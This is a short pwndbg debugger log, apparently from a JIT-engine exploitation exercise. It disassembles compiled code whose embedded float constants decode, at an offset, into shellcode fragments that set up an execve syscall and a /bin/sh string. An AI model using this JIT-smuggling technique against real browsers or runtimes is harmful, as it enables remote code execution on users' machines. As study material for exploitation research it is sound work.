 pwndbg> x/2gi 0x8cb91817000
0x8cb91817000: jmp 0x8cb91817840
0x8cb91817005: int3
pwndbg> x/30gi 0x8cb91817840
0x8cb91817840: xor r12d,r12d
0x8cb91817843: call 0x8cb91817170
0x8cb91817848: sub rsp,0x8
0x8cb9181784f: mov eax,DWORD PTR [rsi-0x1]
0x8cb91817852: add rax,r14
0x8cb91817855: movzx eax,WORD PTR [rax+0x7]
0x8cb91817859: cmp eax,0xbf
0x8cb9181785e: je 0x8cb91817884
0x8cb91817864: mov edi,0x4a
0x8cb91817869: mov r10,rsp
0x8cb9181786c: sub rsp,0x8
0x8cb91817870: and rsp,0xfffffffffffffff0
0x8cb91817874: mov QWORD PTR [rsp],r10
0x8cb91817878: movabs rax,0x7f1a01662a50
0x8cb91817882: call rax
0x8cb91817884: cmp rsp,QWORD PTR [r13-0x60]
0x8cb91817888: jbe 0x8cb91817971
0x8cb9181788e: vxorpd xmm0,xmm0,xmm0
0x8cb91817892: mov rax,QWORD PTR [rsi+0xf]
0x8cb91817896: vmovsd QWORD PTR [rax],xmm0
0x8cb9181789a: movabs r10,0xbeb909090583b6a
0x8cb918178a4: vmovq xmm0,r10
0x8cb918178a9: vmovsd QWORD PTR [rax],xmm0
0x8cb918178ad: movabs r10,0xbeb5b0068732f68
0x8cb918178b7: vmovq xmm0,r10
0x8cb918178bc: vmovsd QWORD PTR [rax],xmm0
0x8cb918178c0: movabs r10,0xbeb596e69622f68
0x8cb918178ca: vmovq xmm0,r10
0x8cb918178cf: vmovsd QWORD PTR [rax],xmm0
0x8cb918178d3: movabs r10,0xbeb909020e3c148
pwndbg> x/10gi 0x8cb9181789a+2
0x8cb9181789c: push 0x3b
0x8cb9181789e: pop rax
0x8cb9181789f: nop
0x8cb918178a0: nop
0x8cb918178a1: nop
0x8cb918178a2: jmp 0x8cb918178af
0x8cb918178a4: vmovq xmm0,r10
0x8cb918178a9: vmovsd QWORD PTR [rax],xmm0
0x8cb918178ad: movabs r10,0xbeb5b0068732f68
0x8cb918178b7: vmovq xmm0,r10
pwndbg>